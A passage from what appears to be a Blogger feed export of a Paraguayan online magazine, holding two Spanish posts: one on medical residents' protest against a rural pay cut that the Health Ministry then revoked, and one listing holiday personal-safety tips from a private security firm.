Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 